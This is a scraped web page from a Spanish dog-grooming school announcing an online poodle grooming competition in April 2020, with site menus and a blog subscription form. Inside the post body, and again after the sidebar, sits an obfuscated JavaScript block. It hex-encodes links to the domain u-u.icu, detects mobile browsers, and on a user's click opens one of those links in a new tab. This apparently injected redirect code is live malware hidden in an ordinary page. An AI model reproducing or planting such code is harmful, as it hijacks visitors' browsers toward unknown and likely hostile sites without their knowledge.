		<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.alianzformacion.com/normativa-peluqueria-acw/">Peluquería Canina ACW</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://www.alianzformacion.com/normativa-grooming-acw/">Grooming ACW</a></li>
		<li id="menu-item-7004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7004"><a href="https://www.alianzformacion.com/normativa-model-dog/">Model Dog</a></li>
		<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.alianzformacion.com/requisitos-y-normativa-para-ser-juez-acw-groom-internacional/">Requisitos y Normativa para ser Juez ACW Groom Internacional</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="https://www.alianzformacion.com/noticias/">Noticias</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.alianzformacion.com/contacto/">Contacto</a></li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://www.alianzformacion.com/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-8 col-md-offset-1 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
		    		    
		    
		    <div class="header_main_menu_wrapper clearfix" style="margin-top:9px;">
			    <div class="pull-right hidden-xs">
				    <div class="search-toggler-unit">
				    	<div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i></div>
				    </div>
			    </div>
			    
			    <div class="collapse navbar-collapse pull-right">
				    <ul class="header-menu clearfix">
					    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8773"><a href="https://www.alianzformacion.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6200"><a href="https://www.alianzformacion.com/cursos/">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7462"><a href="https://www.alianzformacion.com/reserva-tu-plaza-en-el-curso-de-criadores/">¡NUEVO! CURSO CRIADORES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.alianzformacion.com/becas-alianz/">Curso perfeccionamiento extra para nuestros mejores alumnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.alianzformacion.com/solicitud-de-cartilla-digital/">Cartilla De Formación Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.alianzformacion.com/centros/">Centros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1709"><a href="#">Sobre Alianz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://www.alianzformacion.com/equipo/">Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.alianzformacion.com/alianz-formacion-internacional/">Conoce Alianz Formación Internacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.alianzformacion.com/saludo-de-la-directora/">Saludo de la Directora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.alianzformacion.com/desarrollo-de-calidad/">Desarrollo de Calidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4018"><a href="https://www.alianzformacion.com/formacion-continua-acw/">Formación Continua ACW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7002"><a href="https://www.alianzformacion.com/normativas-competiciones/">Normativas Competiciones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9201"><a href="https://www.alianzformacion.com/reglamento-ranking-nacional-alianz-groomers-para-ser-miembros-del-equipo-de-espana-2/">REGLAMENTO RANKING NACIONAL ALIANZ GROOMERS  PARA SER MIEMBROS DEL EQUIPO DE ESPAÑA (ACTUALIZADO)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.alianzformacion.com/normativa-peluqueria/">Peluquería Canina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.alianzformacion.com/normativa-peluqueria-acw/">Peluquería Canina ACW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://www.alianzformacion.com/normativa-grooming-acw/">Grooming ACW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7004"><a href="https://www.alianzformacion.com/normativa-model-dog/">Model Dog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.alianzformacion.com/requisitos-y-normativa-para-ser-juez-acw-groom-internacional/">Requisitos y Normativa para ser Juez ACW Groom Internacional</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="https://www.alianzformacion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.alianzformacion.com/contacto/">Contacto</a></li>
				    </ul>
			    </div>
			    
		    </div>
	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->			</div>
		</div> <!-- id header -->
		<div id="main">		<div class="stm_single_post">
		    




		<!-- Title -->
	
		    <div class="entry-header clearfix" style="">
		    <div class="container">
		        		        <div class="entry-title-left">
		            <div class="entry-title">
		                <h1 style="">News & Events</h1>
		                		                		            </div>
		        </div>
		        <div class="entry-title-right">
			        							        </div>
		        		    </div>
	    </div>
	
<!-- Breads -->	
    			    <div class="breadcrumbs_holder_empty"></div>
		    	<div class="container blog_main_layout_grid">
		
    	<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">    		<div class="blog_layout_list sidebar_position_right">
	    		<div class="stm_post_unit">
				    <div class="stm_post_info">
						<h1 class="h2 post_title">Competencia de Peluquería Canina Online. Categoria Caniche</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix post_meta">
								<li class="post_date h6"><i class="fa fa-clock-o"></i><span></span></li>
								<li class="post_by h6"><i class="fa fa-user"></i>Posted by: <span>mjose</span></li>
																									<li class="post_cat h6"><i class="fa fa-flag"></i>
										Category:																					<a href="https://www.alianzformacion.com/category/centros-formacion/"><span>Centros Formación</span></a>
																					<a href="https://www.alianzformacion.com/category/alianz-formacion/competiciones/"><span>Competiciones</span></a>
																					<a href="https://www.alianzformacion.com/category/noticias/"><span>Noticias</span></a>
																			</li>
															</ul>
							<div class="comments_num">
								<a href="https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#respond" class="post_comments h6"><i class="fa fa-comments-o"></i> No hay comentarios </a>
							</div>
						</div>
																				<div class="post_thumbnail">
								<img width="840" height="430" src="https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-840x430.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />							</div>
											</div>
											<div class="text_block clearfix">
							<div class="_2cuy _3dgx" data-block="true" data-editor="cp842" data-offset-key="c1tfv-0-0">
<div class="_1mf _1mj" data-offset-key="c1tfv-0-0"><span data-offset-key="c1tfv-0-0">Desafió Groomers te brinda la oportunidad de competir desde tu casa, debido la situación sanitaria de público conocimiento hemos creado 3 días a pura Competencia Online, Éste 9 de abril Categoría caniche, 10 de abril Stripping y tijeras, 11 de abril, ModelDog y Sporting, Inscribete és gratuito! Premiación para Best in Show.</span></div>
</div>
<div class="_2cuy _3dgx" data-block="true" data-editor="cp842" data-offset-key="dpsuh-0-0">
<div class="_1mf _1mj" data-offset-key="dpsuh-0-0"><span data-offset-key="dpsuh-0-0"> </span></div>
</div>
<div class="_2cuy _3dgx" data-block="true" data-editor="cp842" data-offset-key="29nu8-0-0">
<div class="_1mf _1mj" data-offset-key="29nu8-0-0"><span data-offset-key="29nu8-0-0">Patrocina MagistralRoyal y Andis.</span></div>
</div>
<div class="_2cuy _3dgx" data-block="true" data-editor="cp842" data-offset-key="cnf4s-0-0">
<div class="_1mf _1mj" data-offset-key="cnf4s-0-0"><span data-offset-key="cnf4s-0-0"> </span></div>
</div>
<div class="_2cuy _3dgx" data-block="true" data-editor="cp842" data-offset-key="dm884-0-0">
<div class="_1mf _1mj" data-offset-key="dm884-0-0"><span class="_5zk7" spellcheck="false" data-offset-key="dm884-0-0"><span data-offset-key="dm884-0-0">#alianzcanineworldwide #magistralroyal</span></span> <span class="_5zk7" spellcheck="false" data-offset-key="dm884-2-0"><span data-offset-key="dm884-2-0">#andis</span></span> <span class="_5zk7" spellcheck="false" data-offset-key="dm884-4-0"><span data-offset-key="dm884-4-0">#yomequedoencasa</span></span> <span class="_5zk7" spellcheck="false" data-offset-key="dm884-6-0"><span data-offset-key="dm884-6-0">#yocompitodesdecasa</span></span> <span class="_5zk7" spellcheck="false" data-offset-key="dm884-8-0"><span data-offset-key="dm884-8-0">#alianzcanineworldwide</span></span> <span class="_5zk7" spellcheck="false" data-offset-key="dm884-10-0"><span data-offset-key="dm884-10-0">#desafiogroomer</span></span></div>
<div data-offset-key="dm884-0-0"><a href="https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg"><img decoding="async" class="alignnone size-medium wp-image-5672" src="https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-300x300.jpg" alt="" width="300" height="300" srcset="https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-300x300.jpg 300w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-150x150.jpg 150w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-768x768.jpg 768w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-1024x1024.jpg 1024w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-129x129.jpg 129w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-75x75.jpg 75w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-69x69.jpg 69w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-50x50.jpg 50w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-1320x1320.jpg 1320w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-800x800.jpg 800w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO-100x100.jpg 100w, https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x58\x54\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x74\x6c\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x70\x4d\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x75\x59\x69\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x67\x47\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x56\x74\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x45\x42\x79\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x57\x45\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x4f\x4f\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x73\x48\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
						</div>
						    		</div> <!-- stm_post_unit -->
					
						        
		        <div class="row mg-bt-10">
			        <div class="col-md-8 col-sm-8">
				        <div class="stm_post_tags widget_tag_cloud">
													</div>
			        </div>
			        <div class="col-md-4 col-sm-4">
						<div class="pull-right xs-pull-left">
							<div class="stm_share">
								<label>Share:</label>
								<span class='st_facebook_large' displayText=''></span>
								<span class='st_twitter_large' displayText=''></span>
								<span class='st_googleplus_large' displayText=''></span>
								<script type="text/javascript">var switchTo5x=true;</script>
								<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
								<script type="text/javascript">stLight.options({doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
							</div>
						</div>
			        </div>
		        </div> <!-- row -->
		        
		        					
		        <div class="multiseparator"></div>
		        	    	</div>
		</div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">			<div class="sidebar-area sidebar-area-right">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><div class="widget_title"><h3> SUSCRÍBETE A NUESTRO BLOG </h3></div><div class="emaillist" id="es_form_f2-p5671-n1"><form action="/competencia-de-peluqueria-canina-online-categoria-caniche/#es_form_f2-p5671-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696ef6e1727ef" data-source="ig-es" data-form-id="2"><div class="es_caption">Suscripción al BLOG</div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f38324df63c4" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-p5671-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5671" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696ef6e1727ef" value="270e5fdefa" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Si marcas esta casilla aceptas nuestra Política de Privacidad: https://www.alianzformacion.com/politica-de-privacidad/</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696ef6e1727ef" value="Suscribirse" /><span class="es_spinner_image" id="spinner-image"><img decoding="async" src="https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696ef6e1727ef" role="alert" aria-live="assertive"></span></div></aside><aside id="block-15" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="widget_title"><h3>CATEGORÍAS</h3></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-56"><a href="https://www.alianzformacion.com/category/alianz-formacion/">Alianz Formación</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alianzformacion.com/category/centros-formacion/centros-concertados-centros-formacion/">Centros Concertados</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.alianzformacion.com/category/centros-formacion/">Centros Formación</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.alianzformacion.com/category/alianz-formacion/competiciones/">Competiciones</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.alianzformacion.com/category/alianz-formacion/congresos/">Congresos</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alianzformacion.com/category/centros-formacion/cualificacion-profesional/">Cualificación profesional</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alianzformacion.com/category/centros-formacion/cursos-de-formacion/">Cursos de formación</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alianzformacion.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.alianzformacion.com/category/centros-formacion/cursos-de-formacion/seminarios/">Seminarios</a>
</li>
</ul></div></div>
</div>
</aside><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"baa2094c15","tvn2":""}</script>
		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x58\x54\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x74\x6c\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x70\x4d\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x75\x59\x69\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x67\x47\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x56\x74\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x45\x42\x79\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 